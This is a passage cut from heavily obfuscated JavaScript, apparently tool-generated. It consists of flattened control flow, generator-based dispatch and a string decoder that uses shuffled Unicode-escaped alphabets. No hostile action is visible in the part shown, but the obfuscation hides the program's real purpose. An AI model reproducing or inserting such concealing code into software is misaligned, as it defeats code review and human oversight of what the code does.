bM6T[OtWaA1[0x1da]]>OtWaA1[0x1a]);GFbM6T[OtWaA1[0x1a]]=-OtWaA1[0x4]}}if(GFbM6T[OtWaA1[0x1a]]>-OtWaA1[0x4]){GFbM6T[OtWaA1[0xe]].push((GFbM6T[OtWaA1[0x43]]|GFbM6T[OtWaA1[0x1a]]<<GFbM6T[OtWaA1[0x1da]])&OtWaA1[0x19])}return smdYNm(GFbM6T[OtWaA1[0xe]])}function BAoQ_hx(...GFbM6T){GFbM6T[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[GFbM6T[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[GFbM6T[OtWaA1[0x2]]]=pXZECyU(Isq1DQT[GFbM6T[OtWaA1[0x2]]])}return kk0kMQv[GFbM6T[OtWaA1[0x2]]]}throw WAnLO5y(BAoQ_hx(OtWaA1[0x28c])+OtWaA1[0xe3])(BAoQ_hx(OtWaA1[0x28d])+BAoQ_hx(OtWaA1[0x28e])+BAoQ_hx(OtWaA1[0x28f]))}CbV0ps(GFbM6T[OtWaA1[0x3]]=JPNFEig[-OtWaA1[0x25]][JPNFEig[OtWaA1[0x1]]]&OtWaA1[0x19],JPNFEig[OtWaA1[0x1]]++);if((GFbM6T[OtWaA1[0x3]]&OtWaA1[0x8c])==OtWaA1[0x24]){return GFbM6T[OtWaA1[0x3]]&OtWaA1[0x2a]}throw WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x290])+OtWaA1[0xe3])((0x1,xo2sRKS)(OtWaA1[0x291])+(0x1,xo2sRKS)(OtWaA1[0x292])+(0x1,xo2sRKS)(OtWaA1[0x293])+(0x1,xo2sRKS)(OtWaA1[0x294])+OtWaA1[0x49])}function hhetODp(...GFbM6T){var pXZECyU,BAoQ_hx;function*qkesugH(BAoQ_hx,X7BAMA,nYdyWi2={XNB7R9:{}},kbTleLY){while(BAoQ_hx+X7BAMA!==-0xb1)with(nYdyWi2.aFM7yhD||nYdyWi2)switch(BAoQ_hx+X7BAMA){case 0x38:return;case 0x7b:case 0x81:case-0x62:return V8YvGF;case X7BAMA- -0x191:case 0x0:return;default:case-0xe1:case 0xe1:return kk0kMQv[OGSuPpE[OtWaA1[0x2]]];case nYdyWi2.XNB7R9.El_OJq+-0x31:CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,X7BAMA+=0xe8);break;case 0x90:case BAoQ_hx!=-0x55&&BAoQ_hx- -0xee:case 0x42:return pXZECyU=!0x0,GFbM6T[OtWaA1[0xe]];case-0xed:case-0x61:GFbM6T[OtWaA1[0xe]]=(GFbM6T[OtWaA1[0x241]]&OtWaA1[0x1d])<<OtWaA1[0x2c]|GFbM6T[OtWaA1[0x13]]<<OtWaA1[0xa]|GFbM6T[OtWaA1[0x22]];if(GFbM6T[OtWaA1[0xe]]>=OtWaA1[0x29d]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,X7BAMA+=0x10a);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x84,X7BAMA+=0xb5);break}case X7BAMA!=-0x1&&X7BAMA-0x60:case-0x1a:case 0xfa:cyATYY(GFbM6T[OtWaA1[0xe]]);return pXZECyU=!0x0,GFbM6T[OtWaA1[0xe]];case X7BAMA-0x41:return hIUHym;case X7BAMA-0x12:throw WAnLO5y((0x1,RCLcSp)(OtWaA1[0x2a0])+OtWaA1[0xe3])((0x1,RCLcSp)(OtWaA1[0x2a1]));case X7BAMA- -0x10:nYdyWi2.TQNO5Ht.c6gQNNt=(0x1,KBm5Ys)(-0x1e6,0xb3,0xe0).next().value;if(pA3q4ut){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.TQNO5Ht,BAoQ_hx+=-0x100,X7BAMA+=0x152);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.TQNO5Ht,BAoQ_hx+=0xab,X7BAMA+=0xf);break}case-0xbe:case nYdyWi2.XNB7R9.DUqxpk+0xc4:case-0xe6:return;case-0x3e:case 0x3b:case-0x4d:if((GFbM6T[OtWaA1[0x241]]&OtWaA1[0xb7])==OtWaA1[0xa8]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x23f,X7BAMA+=0x11a);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x13f,X7BAMA+=0x1b7);break}case-0x10:return;case-0x46:case-0x2e:case 0x84:return;case nYdyWi2.XNB7R9.DUqxpk+-0x39:case 0xb7:case 0x9d:CbV0ps([...DO05qY.V3uida]=kbTleLY,DO05qY.jLuOkV=function*BAoQ_hx(X7BAMA,nYdyWi2,kbTleLY,GFbM6T={sEQBzkp:{}}){while(X7BAMA+nYdyWi2+kbTleLY!==0x16)with(GFbM6T.LW7vLa||GFbM6T)switch(X7BAMA+nYdyWi2+kbTleLY){case GFbM6T.sEQBzkp.HLauj2+-0xd4:CbV0ps(DO05qY.V3uida[OtWaA1[nYdyWi2+0xcf]]=\"\"+(DO05qY.V3uida[OtWaA1[X7BAMA+-0x79]]||\"\"),DO05qY.V3uida[OtWaA1[0xb]]=DO05qY.V3uida[OtWaA1[0x13]].length,DO05qY.V3uida[OtWaA1[0x18]]=[],DO05qY.V3uida[-OtWaA1[0x89]]=OtWaA1[nYdyWi2+0xbe],GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=0x2e,nYdyWi2+=0xcd,kbTleLY+=-0x13b);break;case 0x63:case nYdyWi2- -0x128:case 0x50:for(DO05qY.V3uida[OtWaA1[nYdyWi2+0x5f]]=OtWaA1[nYdyWi2+0x55];DO05qY.V3uida[OtWaA1[0xc]]<DO05qY.V3uida[OtWaA1[0xb]];DO05qY.V3uida[OtWaA1[0xc]]++){DO05qY.V3uida[OtWaA1[0x15]]=DO05qY.V3uida[OtWaA1[0x295]].indexOf(DO05qY.V3uida[OtWaA1[0x13]][DO05qY.V3uida[OtWaA1[X7BAMA+-0x213]]]);if(DO05qY.V3uida[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(DO05qY.V3uida[OtWaA1[nYdyWi2+0xa9]]<OtWaA1[0x2]){DO05qY.V3uida[OtWaA1[0x56]]=DO05qY.V3uida[OtWaA1[nYdyWi2+0x68]]}else{CbV0ps(DO05qY.V3uida[OtWaA1[0x56]]+=DO05qY.V3uida[OtWaA1[0x15]]*OtWaA1[0x1f],DO05qY.V3uida[-OtWaA1[0x89]]|=DO05qY.V3uida[OtWaA1[nYdyWi2+0xa9]]<<DO05qY.V3uida[-OtWaA1[0x5a]],DO05qY.V3uida[-OtWaA1[0x5a]]+=(DO05qY.V3uida[OtWaA1[0x56]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(DO05qY.V3uida[OtWaA1[0x18]].push(DO05qY.V3uida[-OtWaA1[0x89]]&OtWaA1[0x19]),DO05qY.V3uida[-OtWaA1[0x89]]>>=OtWaA1[0xc],DO05qY.V3uida[-OtWaA1[0x5a]]-=OtWaA1[X7BAMA+-0x213])}while(DO05qY.V3uida[-OtWaA1[0x5a]]>OtWaA1[0x1a]);DO05qY.V3uida[OtWaA1[0x56]]=-OtWaA1[0x4]}}if(DO05qY.V3uida[OtWaA1[0x56]]>-OtWaA1[0x4]){CbV0ps(GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=-0x2f5,nYdyWi2+=0x64,kbTleLY+=0x137);break}else{CbV0ps(GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=-0x1bc,nYdyWi2+=-0x79,kbTleLY+=0x104);break}case-0x5c:return DO05qY.xgC4vn=!0x0,smdYNm(DO05qY.V3uida[OtWaA1[0x18]]);case 0x2b:CbV0ps([GFbM6T.sEQBzkp.yWOh5Gq,GFbM6T.sEQBzkp.HLauj2]=[-0x87,0xe8],DO05qY.V3uida[OtWaA1[X7BAMA+0xfd]]=OtWaA1[nYdyWi2+-0x40],DO05qY.V3uida[OtWaA1[0x295]]=\"\\u007b\\u0035\\u007c\\u003a\\u005d\\u005f\\u002f\\u0031\\u007a\\u002b\\u0025\\u0067\\u0040\\u004e\\u006f\\u0037\\u002e\\u006c\\u002a\\u0060\\u0023\\u0064\\u0056\\u0078\\u0042\\u0071\\u0033\\u0048\\u005b\\u0053\\u0026\\u0061\\u0051\\u0038\\u005e\\u0039\\u0046\\u004b\\u0057\\u0068\\u0059\\u0022\\u007e\\u006d\\u0041\\u0073\\u0028\\u0047\\u0074\\u006b\\u0029\\u0052\\u006e\\u0072\\u0021\\u0032\\u0062\\u0065\\u0043\\u0049\\u0036\\u0055\\u0044\\u003c\\u0066\\u004d\\u003f\\u0030\\u0070\\u003d\\u0034\\u006a\\u0077\\u0058\\u0069\\u0054\\u0024\\u002c\\u0045\\u0076\\u0075\\u005a\\u003b\\u004a\\u0079\\u0050\\u004c\\u007d\\u0063\\u003e\\u004f\",GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=0x178,nYdyWi2+=-0x100,kbTleLY+=-0x8f);break;case GFbM6T.sEQBzkp.yWOh5Gq+0x2:CbV0ps(DO05qY.V3uida[OtWaA1[0x18]].push((DO05qY.V3uida[-OtWaA1[0x89]]|DO05qY.V3uida[OtWaA1[0x56]]<<DO05qY.V3uida[-OtWaA1[X7BAMA+0x130]])&OtWaA1[X7BAMA+0xef]),GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=0x139,nYdyWi2+=-0xdd,kbTleLY+=-0x33);break;case 0x8:case 0x59:case-0x53:for(DO05qY.V3uida[OtWaA1[0xc]]=OtWaA1[0x2];DO05qY.V3uida[OtWaA1[0xc]]<DO05qY.V3uida[OtWaA1[0xb]];DO05qY.V3uida[OtWaA1[0xc]]++){DO05qY.V3uida[OtWaA1[0x15]]=DO05qY.V3uida[OtWaA1[0x295]].indexOf(DO05qY.V3uida[OtWaA1[0x13]][DO05qY.V3uida[OtWaA1[0xc]]]);if(DO05qY.V3uida[OtWaA1[0x15]]===-OtWaA1[0x4])continue;if(DO05qY.V3uida[OtWaA1[nYdyWi2+0x4c]]<OtWaA1[0x2]){DO05qY.V3uida[OtWaA1[0x56]]=DO05qY.V3uida[OtWaA1[nYdyWi2+0xb]]}else{CbV0ps(DO05qY.V3uida[OtWaA1[0x56]]+=DO05qY.V3uida[OtWaA1[0x15]]*OtWaA1[0x1f],DO05qY.V3uida[-OtWaA1[0x89]]|=DO05qY.V3uida[OtWaA1[0x56]]<<DO05qY.V3uida[-OtWaA1[0x5a]],DO05qY.V3uida[-OtWaA1[0x5a]]+=(DO05qY.V3uida[OtWaA1[X7BAMA+-0x9f]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(DO05qY.V3uida[OtWaA1[0x18]].push(DO05qY.V3uida[-OtWaA1[0x89]]&OtWaA1[0x19]),DO05qY.V3uida[-OtWaA1[0x89]]>>=OtWaA1[0xc],DO05qY.V3uida[-OtWaA1[0x5a]]-=OtWaA1[0xc])}while(DO05qY.V3uida[-OtWaA1[0x5a]]>OtWaA1[0x1a]);DO05qY.V3uida[OtWaA1[0x56]]=-OtWaA1[0x4]}}if(DO05qY.V3uida[OtWaA1[0x56]]>-OtWaA1[0x4]){CbV0ps(GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=-0x1cb,nYdyWi2+=0x7,kbTleLY+=0x137);break}else{CbV0ps(GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=-0x92,nYdyWi2+=-0xd6,kbTleLY+=0x104);break}case X7BAMA-0xb3:[GFbM6T.sEQBzkp.yWOh5Gq,GFbM6T.sEQBzkp.HLauj2]=[-0xa1,0x19];return DO05qY.xgC4vn=!0x0,smdYNm(DO05qY.V3uida[OtWaA1[0x18]]);case GFbM6T.sEQBzkp.yWOh5Gq+0xc1:case-0x24:case 0xf9:return DO05qY.xgC4vn=!0x0,smdYNm(DO05qY.V3uida[OtWaA1[X7BAMA+-0xc3]]);case X7BAMA-0xc8:for(DO05qY.V3uida[OtWaA1[0xc]]=OtWaA1[nYdyWi2+-0xf];DO05qY.V3uida[OtWaA1[nYdyWi2+-0x5]]<DO05qY.V3uida[OtWaA1[0xb]];DO05qY.V3uida[OtWaA1[0xc]]++){DO05qY.V3uida[OtWaA1[nYdyWi2+0x4]]=DO05qY.V3uida[OtWaA1[0x295]].indexOf(DO05qY.V3uida[OtWaA1[0x13]][DO05qY.V3uida[OtWaA1[0xc]]]);if(DO05qY.V3uida[OtWaA1[0x15]]===-OtWaA1[X7BAMA+-0xa5])continue;if(DO05qY.V3uida[OtWaA1[nYdyWi2+0x45]]<OtWaA1[0x2]){DO05qY.V3uida[OtWaA1[0x56]]=DO05qY.V3uida[OtWaA1[0x15]]}else{CbV0ps(DO05qY.V3uida[OtWaA1[0x56]]+=DO05qY.V3uida[OtWaA1[0x15]]*OtWaA1[0x1f],DO05qY.V3uida[-OtWaA1[0x89]]|=DO05qY.V3uida[OtWaA1[0x56]]<<DO05qY.V3uida[-OtWaA1[nYdyWi2+0x49]],DO05qY.V3uida[-OtWaA1[0x5a]]+=(DO05qY.V3uida[OtWaA1[0x56]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(DO05qY.V3uida[OtWaA1[0x18]].push(DO05qY.V3uida[-OtWaA1[0x89]]&OtWaA1[nYdyWi2+0x8]),DO05qY.V3uida[-OtWaA1[0x89]]>>=OtWaA1[0xc],DO05qY.V3uida[-OtWaA1[0x5a]]-=OtWaA1[nYdyWi2+-0x5])}while(DO05qY.V3uida[-OtWaA1[0x5a]]>OtWaA1[0x1a]);DO05qY.V3uida[OtWaA1[nYdyWi2+0x45]]=-OtWaA1[0x4]}}if(DO05qY.V3uida[OtWaA1[0x56]]>-OtWaA1[0x4]){CbV0ps(GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=-0x17f,kbTleLY+=0x119);break}else{CbV0ps(GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA+=-0x46,nYdyWi2+=-0xdd,kbTleLY+=0xe6);break}case-0x2e:case nYdyWi2-0x3d:default:CbV0ps(DO05qY.V3uida[-OtWaA1[0x5a]]=OtWaA1[X7BAMA+-0xa7],DO05qY.V3uida[OtWaA1[0x56]]=-OtWaA1[0x4],GFbM6T.LW7vLa=GFbM6T.sEQBzkp,kbTleLY+=0xd);break;case-0x29:case 0xbb:CbV0ps(GFbM6T.LW7vLa=GFbM6T.sEQBzkp,X7BAMA++,nYdyWi2+=0xef,kbTleLY+=-0xf3);break}},DO05qY.xgC4vn=void 0x0,DO05qY.WZ6fmzM=(0x1,DO05qY.jLuOkV)(-0xfd,0x44,0xe4).next().value);if(DO05qY.xgC4vn){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.DO05qY,BAoQ_hx+=0x4);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.DO05qY,BAoQ_hx+=0x1c1);break}case nYdyWi2.XNB7R9.DUqxpk+0x116:return nq5knXI;case nYdyWi2.XNB7R9.El_OJq+-0xe:CbV0ps([...pVzg4X5.wa0F2o]=kbTleLY,pVzg4X5.IBYDC7=function*BAoQ_hx(X7BAMA,nYdyWi2,kbTleLY,GFbM6T={UAGhKf:{}}){while(X7BAMA+nYdyWi2+kbTleLY!==0x52)with(GFbM6T.SKQTVRs||GFbM6T)switch(X7BAMA+nYdyWi2+kbTleLY){case X7BAMA-0x37:pVzg4X5.wa0F2o[OtWaA1[0x0]]=OtWaA1[nYdyWi2+-0x1f];if(typeof kk0kMQv[pVzg4X5.wa0F2o[OtWaA1[X7BAMA+0xbc]]]===FRr8Gr5(OtWaA1[0x2])){CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=0x51,nYdyWi2+=0xb6,kbTleLY+=0x3d);break}else{CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=0x51,nYdyWi2+=0x7d,kbTleLY+=0xeb);break}case 0xe7:CbV0ps([GFbM6T.UAGhKf.vlMPXs1,GFbM6T.UAGhKf.BPnqUk,GFbM6T.UAGhKf.MoZHZY9]=[-0x7f,0x7b,0xa5],pVzg4X5.wa0F2o[OtWaA1[0x0]]=OtWaA1[0x4]);if(typeof kk0kMQv[pVzg4X5.wa0F2o[OtWaA1[nYdyWi2+-0xed]]]===FRr8Gr5(OtWaA1[X7BAMA+0xd3])){CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=0x68,nYdyWi2+=-0x16,kbTleLY+=-0xe6);break}else{CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=0x68,nYdyWi2+=-0x4f,kbTleLY+=-0x38);break}case kbTleLY- -0x70:return pVzg4X5.sQJnPWd=!0x0,kk0kMQv[pVzg4X5.wa0F2o[OtWaA1[0x2]]]=(0x1,t1Bzpg.d3VmaCk)(Isq1DQT[pVzg4X5.wa0F2o[OtWaA1[0x2]]]);default:case 0xed:pVzg4X5.wa0F2o[OtWaA1[nYdyWi2+-0xc2]]=OtWaA1[0x4];if(typeof kk0kMQv[pVzg4X5.wa0F2o[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[nYdyWi2+-0xc0])){CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=0x77,nYdyWi2+=0x17,kbTleLY+=-0xc2);break}else{CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=0x77,nYdyWi2+=-0x22,kbTleLY+=-0x14);break}case 0x35:case-0xe9:case nYdyWi2- -0x28:return pVzg4X5.sQJnPWd=!0x0,kk0kMQv[pVzg4X5.wa0F2o[OtWaA1[nYdyWi2+-0x9e]]];case 0xa7:CbV0ps([GFbM6T.UAGhKf.vlMPXs1,GFbM6T.UAGhKf.BPnqUk,GFbM6T.UAGhKf.MoZHZY9]=[0x20,-0x5b,-0xea],GFbM6T.SKQTVRs=GFbM6T.GQo9xe,X7BAMA+=-0x159,kbTleLY+=0x104);break;case 0xcd:case kbTleLY- -0xb4:pVzg4X5.wa0F2o[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[pVzg4X5.wa0F2o[OtWaA1[X7BAMA+-0xee]]]===FRr8Gr5(OtWaA1[X7BAMA+-0xee])){CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=-0x159,nYdyWi2+=0x115,kbTleLY+=0x74);break}else{CbV0ps(GFbM6T.SKQTVRs=GFbM6T.UAGhKf,X7BAMA+=-0x159,nYdyWi2+=0xdc,kbTleLY+=0x122);break}case 0xae:case 0xf3:case-0x83:CbV0ps(GFbM6T.SKQTVRs=GFbM6T.W24VNe,X7BAMA+=-0xb2,nYdyWi2+=-0x56,kbTleLY+=0xac);break}},pVzg4X5.sQJnPWd=void 0x0,pVzg4X5.gJwAcDK=(0x1,pVzg4X5.IBYDC7)(-0xd1,0xef,0xc9).next().value);if(pVzg4X5.sQJnPWd){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.pVzg4X5,X7BAMA+=0x8c);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.pVzg4X5,BAoQ_hx+=0x89,X7BAMA+=0x37);break}case BAoQ_hx-0xc8:CbV0ps(nYdyWi2.t1Bzpg={},nYdyWi2.t1Bzpg.xav_sO=function(...BAoQ_hx){return qkesugH(0x108,-0x11a,{t1Bzpg:nYdyWi2.t1Bzpg,XNB7R9:nYdyWi2.XNB7R9,pVzg4X5:{}},BAoQ_hx).next().value},nYdyWi2.t1Bzpg.d3VmaCk=function(...BAoQ_hx){return qkesugH(-0x1b3,0xe7,{t1Bzpg:nYdyWi2.t1Bzpg,XNB7R9:nYdyWi2.XNB7R9,Zq3C33:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.t1Bzpg.xav_sO),vOBVtKK(nYdyWi2.t1Bzpg.d3VmaCk));throw WAnLO5y((0x1,nYdyWi2.t1Bzpg.xav_sO)(OtWaA1[0x296])+OtWaA1[0xe3])((0x1,nYdyWi2.t1Bzpg.xav_sO)(OtWaA1[0x297])+(0x1,nYdyWi2.t1Bzpg.xav_sO)(OtWaA1[0x298])+(0x1,nYdyWi2.t1Bzpg.xav_sO)(OtWaA1[0x299]));case 0x4:case X7BAMA!=0xb4&&X7BAMA- -0x24:CbV0ps([VeGVpgG.MdyLp2]=kbTleLY,VeGVpgG.C7Btia=function*BAoQ_hx(X7BAMA,nYdyWi2,kbTleLY,GFbM6T={bVv71e:{}}){while(X7BAMA+nYdyWi2+kbTleLY!==0xd6)with(GFbM6T.P3iKUrX||GFbM6T)switch(X7BAMA+nYdyWi2+kbTleLY){case-0x57:case-0x37:case 0x8c:for(GFbM6T.bVv71e.Kqz77t=OtWaA1[0x2];Kqz77t<r5tW06;Kqz77t++){GFbM6T.bVv71e.BTIO5kX=QDVYj8J.indexOf(R2KgEl[Kqz77t]);if(BTIO5kX===-OtWaA1[nYdyWi2+-0xcb])continue;if(Z8NgVLz<OtWaA1[nYdyWi2+-0xcd]){Z8NgVLz=BTIO5kX}else{CbV0ps(Z8NgVLz+=BTIO5kX*OtWaA1[0x1f],BsHIC8|=Z8NgVLz<<W_t9BS_,W_t9BS_+=(Z8NgVLz&OtWaA1[nYdyWi2+-0x9c])>OtWaA1[nYdyWi2+-0xb1]?OtWaA1[nYdyWi2+-0xb4]:OtWaA1[0x1c]);do{CbV0ps(SKTviN.push(BsHIC8&OtWaA1[0x19]),BsHIC8>>=OtWaA1[nYdyWi2+-0xc3],W_t9BS_-=OtWaA1[X7BAMA+0x94])}while(W_t9BS_>OtWaA1[X7BAMA+0xa2]);Z8NgVLz=-OtWaA1[X7BAMA+0x8c]}}if(Z8NgVLz>-OtWaA1[0x4]){CbV0ps(GFbM6T.P3iKUrX=GFbM6T.bVv71e,X7BAMA+=0x5a,nYdyWi2+=0x8);break}else{CbV0ps(GFbM6T.P3iKUrX=GFbM6T.bVv71e,X7BAMA+=0x5a,nYdyWi2+=0x8,kbTleLY+=0x4a);break}case X7BAMA- -0x39:case 0x3c:case-0x7:CbV0ps(SKTviN.push((BsHIC8|Z8NgVLz<<W_t9BS_)&OtWaA1[0x19]),GFbM6T.P3iKUrX=GFbM6T.bVv71e,kbTleLY+=0x4a);break;case-0x1:case nYdyWi2!=-0x44&&nYdyWi2- -0x92:case 0x49:CbV0ps(GFbM6T.P3iKUrX=GFbM6T.YK2W5m1,X7BAMA+=0xad,nYdyWi2+=0x31,kbTleLY+=-0x24);break;case 0xbe:case kbTleLY!=-0xba&&kbTleLY- -0x139:case 0xa0:CbV0ps(GFbM6T.P3iKUrX=GFbM6T.bVv71e,X7BAMA+=-0xdd,nYdyWi2+=0x4d,kbTleLY+=0xa3);break;case nYdyWi2- -0x90:[GFbM6T.bVv71e.PPBQkKE,GFbM6T.bVv71e.WygO5q]=[-0xa7,0x1c];return VeGVpgG.cF21aMS=!0x0,smdYNm(SKTviN);case GFbM6T.bVv71e.WygO5q+-0x54:case 0xb9:case 0x34:return VeGVpgG.cF21aMS=!0x0,smdYNm(SKTviN);default:case-0x17:case nYdyWi2- -0x91:return VeGVpgG.cF21aMS=!0x0,smdYNm(SKTviN);case-0x3a:CbV0ps(GFbM6T.bVv71e.W_t9BS_=OtWaA1[X7BAMA+0xcb],GFbM6T.bVv71e.Z8NgVLz=-OtWaA1[nYdyWi2+-0x129],GFbM6T.P3iKUrX=GFbM6T.bVv71e,X7BAMA+=0x41,nYdyWi2+=-0x5e);break;case 0x7f:CbV0ps(GFbM6T.P3iKUrX=GFbM6T.pQqlf4W,X7BAMA+=-0x11,kbTleLY+=0x68);break;case GFbM6T.bVv71e.PPBQkKE+-0xeb:case 0xd9:case 0xca:CbV0ps(GFbM6T.bVv71e.SKTviN=[],GFbM6T.bVv71e.BsHIC8=OtWaA1[X7BAMA+0xcb],GFbM6T.P3iKUrX=GFbM6T.bVv71e,nYdyWi2+=0x25);break;case-0x2b:case 0xa1:CbV0ps([GFbM6T.bVv71e.PPBQkKE,GFbM6T.bVv71e.WygO5q]=[0x8c,0xa9],bVv71e.QDVYj8J=\"\\u0048\\u0067\\u006a\\u006d\\u0039\\u004d\\u0038\\u0072\\u003c\\u0066\\u003f\\u005f\\u007d\\u0068\\u0078\\u0079\\u0035\\u0060\\u002a\\u002c\\u0059\\u0022\\u005a\\u0034\\u005d\\u0023\\u0026\\u0025\\u003a\\u006c\\u004c\\u0029\\u003b\\u005b\\u0063\\u0073\\u007c\\u002b\\u0077\\u0028\\u0076\\u004f\\u0036\\u0051\\u006e\\u0021\\u0033\\u004a\\u0064\\u0053\\u0040\\u004e\\u003e\\u005e\\u007b\\u0037\\u0050\\u0057\\u0062\\u007a\\u0074\\u0044\\u0071\\u0032\\u0024\\u002f\\u0043\\u006f\\u002e\\u0046\\u007e\\u0031\\u006b\\u0075\\u0070\\u0041\\u003d\\u0045\\u0065\\u0042\\u0056\\u0058\\u0049\\u0047\\u0052\\u0054\\u0069\\u0061\\u004b\\u0055\\u0030\",bVv71e.R2KgEl=\"\"+(VeGVpgG.MdyLp2||\"\"),bVv71e.r5tW06=bVv71e.R2KgEl.length,GFbM6T.P3iKUrX=GFbM6T.bVv71e,X7BAMA+=-0x127,nYdyWi2+=0x182,kbTleLY+=-0x15b);break;case 0x4e:CbV0ps(GFbM6T.P3iKUrX=GFbM6T.Blp6iS,X7BAMA+=0xad,nYdyWi2+=-0x36,kbTleLY+=-0x24);break}},VeGVpgG.cF21aMS=void 0x0,nYdyWi2.aFM7yhD=nYdyWi2.VeGVpgG,BAoQ_hx+=-0x9d);break;case-0xd:case-0x6c:case-0x1b:CbV0ps(GFbM6T[OtWaA1[0x13]]=d8X0RG(),GFbM6T[OtWaA1[0x22]]=d8X0RG(),nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=-0x10,X7BAMA+=-0x51);break;case 0xd8:case-0xf8:CbV0ps(nYdyWi2.mqc70zN={},nYdyWi2.mqc70zN.hokhxz=function(...BAoQ_hx){return qkesugH(0xa1,0x58,{mqc70zN:nYdyWi2.mqc70zN,NMCga0:nYdyWi2.NMCga0,XNB7R9:nYdyWi2.XNB7R9,TQNO5Ht:{}},BAoQ_hx).next().value},nYdyWi2.mqc70zN.dkjWLYP=function(...BAoQ_hx){return qkesugH(0x24,0x97,{mqc70zN:nYdyWi2.mqc70zN,NMCga0:nYdyWi2.NMCga0,XNB7R9:nYdyWi2.XNB7R9,VeGVpgG:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.mqc70zN.hokhxz));throw WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x290])+OtWaA1[0xe3])((0x1,xo2sRKS)(OtWaA1[0x291])+(0x1,xo2sRKS)(OtWaA1[0x292])+(0x1,xo2sRKS)(OtWaA1[0x293])+(0x1,nYdyWi2.mqc70zN.hokhxz)(OtWaA1[0x29e])+OtWaA1[0x49]);case 0x41:case nYdyWi2.XNB7R9.IamxUqK+-0x52:CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.lgaM7H,BAoQ_hx+=-0x51,X7BAMA+=0x87);break;case nYdyWi2.XNB7R9.DUqxpk+0x133:case 0x17:case 0x70:CbV0ps(nYdyWi2.mrQv_hO={},nYdyWi2.mrQv_hO.BPX_Cm=function(...BAoQ_hx){return qkesugH(0x118,-0xe3,{mrQv_hO:nYdyWi2.mrQv_hO,dLXYruD:nYdyWi2.dLXYruD,XNB7R9:nYdyWi2.XNB7R9,go_bLH:{}},BAoQ_hx).next().value},nYdyWi2.mrQv_hO.awiEXJT=function(...BAoQ_hx){return qkesugH(0x12,-0xdf,{mrQv_hO:nYdyWi2.mrQv_hO,dLXYruD:nYdyWi2.dLXYruD,XNB7R9:nYdyWi2.XNB7R9,upVZHwM:{}},BAoQ_hx).next().value},vOBVtKK(nYdyWi2.mrQv_hO.BPX_Cm),vOBVtKK(nYdyWi2.mrQv_hO.awiEXJT));throw WAnLO5y((0x1,xo2sRKS)(OtWaA1[0x290])+OtWaA1[0xe3])((0x1,xo2sRKS)(OtWaA1[0x291])+(0x1,nYdyWi2.mrQv_hO.BPX_Cm)(OtWaA1[0x29a])+(0x1,nYdyWi2.mrQv_hO.BPX_Cm)(OtWaA1[0x29b])+(0x1,nYdyWi2.mrQv_hO.BPX_Cm)(OtWaA1[0x29c])+OtWaA1[0x49]);case 0xed:case 0xb3:case-0x68:if((GFbM6T[OtWaA1[0x241]]&OtWaA1[0xbf])==OtWaA1[0xb7]){CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x2c,X7BAMA+=-0xec);break}else{CbV0ps(nYdyWi2.aFM7yhD=nYdyWi2.XNB7R9,BAoQ_hx+=0x49,X7BAMA+=-0x195);break}case nYdyWi2.XNB7R9.DUqxpk+-0x20:case 